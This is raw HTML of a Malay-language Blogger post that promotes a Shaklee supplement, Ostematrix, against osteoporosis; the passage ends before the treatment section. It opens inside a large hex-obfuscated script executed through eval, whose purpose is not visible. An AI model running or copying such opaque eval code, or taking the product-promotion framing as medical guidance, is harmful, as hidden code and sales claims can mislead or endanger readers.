x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x75\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x78\x2c\x31\x75\x2c\x58\x2c\x31\x44\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x45\x28\x58\x29\x7b\x31\x46\x28\x58\x3c\x31\x75\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x58\x2f\x31\x75\x29\x29\x29\x2b\x28\x28\x58\x3d\x58\x25\x31\x75\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x58\x2b\x31\x56\x29\x3a\x58\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x58\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x58\x5d\x29\x7b\x31\x78\x3d\x31\x78\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x30\x5b\x36\x5d\x2b\x31\x79\x28\x58\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x58\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x78\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x31\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x61\x32\x34\x7c\x78\x32\x31\x7c\x78\x33\x41\x7c\x78\x33\x35\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x37\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x32\x34\x7c\x78\x33\x37\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x32\x7c\x78\x35\x43\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x31\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x39\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x32\x33\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x38\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_U1cfeL);
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=9cbb6ece-ddf6-456a-a4bf-a0f4ed838d0c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=9cbb6ece-ddf6-456a-a4bf-a0f4ed838d0c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/suhaila.abdul' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/suhailacute21' title='instagram'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/117907388889152128147' title='gplus'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'><i class="fa fa-home"></i> Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrapper' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://akukaksu.blogspot.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='CUTE AND BEAUTY' height='253px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx1Bb1Z-xEunV_XeCo-ohXzKX_zmOzva2LVSsmuBCAMwVwfvemvQ5oPEs6omlwOLFruAuDbQKbY-kAr-1fdZCZjHnYqKR3HRwpBwFWZZLEoMcnMVbHM8jmL_9VCfjKNAu-MHCbpua5L17l/s1600/Suhaila+Abdul.png' style='display: block' width='976px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu row section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://akukaksu.blogspot.my/' itemprop='url'>Laman Utama</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/09/all-about-me.html' itemprop='url'>Profil</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/produk-shaklee.html' itemprop='url'>_Produk Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/set-kesihatan-shaklee.html' itemprop='url'>_Set Kesihatan</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/senarai-pengedar.html' itemprop='url'>_Senarai Pengedar</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/sijil-halal.html' itemprop='url'>_Sijil Halal</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/12/kelebihan-menjadi-ahli-shaklee.html' itemprop='url'>Daftar Ahli</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/beli-online.html' itemprop='url'>Beli Online</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/disclaimer.html' itemprop='url'>Penafian</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 5 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s400/osteoporosis+and+normal+bone.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2014-07-05T06:37:00-07:00'>06:37</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://akukaksu.blogspot.com/search/label/PRODUK' rel='tag'>PRODUK</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5405299705049579148' itemprop='articleBody'>
<meta content='  Proses penuaan adalah proses yang akan dialami oleh semua orang seiring dengan bertambahnya usia . Sebagai kesan  dari proses penuaan ini ...' name='twitter:description'/>
<div>
<div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 18pt; margin-bottom: 0.0001pt; text-align: justify; vertical-align: baseline;">
<span style="background-color: white; font-family: Georgia, Times New Roman, serif;"><span style="border: 1pt none windowtext; padding: 0in;">Proses penuaan adalah proses yang akan dialami oleh semua orang seiring dengan bertambahnya usia</span>.
Sebagai kesan &nbsp;dari proses penuaan ini adalah&nbsp;<span style="border: 1pt none windowtext; padding: 0in;"><b>Osteoporosis</b></span>&nbsp;(pereputan tulang) akibat gangguan metabolisme kalsium.<o:p></o:p></span></div>
<div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 18pt; margin-bottom: 0.0001pt; text-align: justify; vertical-align: baseline;">
<span style="background-color: white; font-family: Georgia, Times New Roman, serif;"><span style="border: 1pt none windowtext; padding: 0in;">Osteoporosis adalah penyakit
yang berlaku akibat berkurangnya jisim tulang dan kelainan mikroarsitektur,
yang mengakibatkan meningkatnya kerapuhan tulang.</span>&nbsp;<o:p></o:p></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 18pt; margin-bottom: 0.0001pt; text-align: justify; vertical-align: baseline;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s1600/osteoporosis+and+normal+bone.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="tulang reput" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s400/osteoporosis+and+normal+bone.jpg" title="tulang reput" width="400" /></a></div>
<span style="background-color: white; font-family: Georgia, Times New Roman, serif;"><br /></span></div>
<div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 18pt; margin-bottom: 0.0001pt; text-align: justify; vertical-align: baseline;">
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
</div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 115%;"><span style="font-family: Georgia, Times New Roman, serif;">Normalnya osteoporosis
terjadi pada wanita pasca <b>menopause</b> atau pada wanita usia lanjut. Ini disebut
osteoporosis primer. Ada juga osteoporisis sekunder, iaitu kerana penyakit.
Misalnya menopause awal, gangguan fungsi hati, ginjal, hematologi, kelainan
endokrin, dan saluran pencernaan</span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 115%;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;">Pencegahan perlu dilakukan seawal &nbsp;mungkin. Pertumbuhan tulang yang optimum semasa masa kanak-kanak dan remaja, dapat mencegah resiko osteoporosis dikemudian hari.</span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div style="text-align: justify;">
<div class="MsoNormal" style="background: white;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #222222; line-height: 115%;">Kalsium adalah mineral paling banyak yang
diperlukan oleh tubuh kita.</span></span></div>
<div class="MsoNormal" style="background: white;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #222222; line-height: 115%;">Berikut merupakan keperluan kalsium harian purata:</span><span style="color: #222222; line-height: 115%;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: white;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="color: #222222; line-height: 115%;">&nbsp;</span><span style="color: #222222; line-height: 115%;">&nbsp;</span></span></div>
<div class="MsoNormal" style="background: white;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #222222; line-height: 115%;">Bayi (0-6 bulan) -200mg</span><span style="color: #222222; line-height: 115%;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: white;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #222222; line-height: 115%;">Bayi (7-12 bulan) -260mg</span><span style="color: #222222; line-height: 115%;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: white;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #222222; line-height: 115%;">1-3 tahun -700mg</span><span style="color: #222222; line-height: 115%;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: white;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #222222; line-height: 115%;">4-8 tahun -1000mg</span><span style="color: #222222; line-height: 115%;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: white;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #222222; line-height: 115%;">9-18 tahun -1300mg</span><span style="color: #222222; line-height: 115%;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: white;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #222222; line-height: 115%;">19-70 tahun -1000mg</span><span style="color: #222222; line-height: 115%;"><o:p></o:p></span></span></div>
</div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><b>APAKAH UBAT ATAU RAWATAN YANG DIBERI OLEH DOKTOR?</b></span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div style="text-align: justify;">
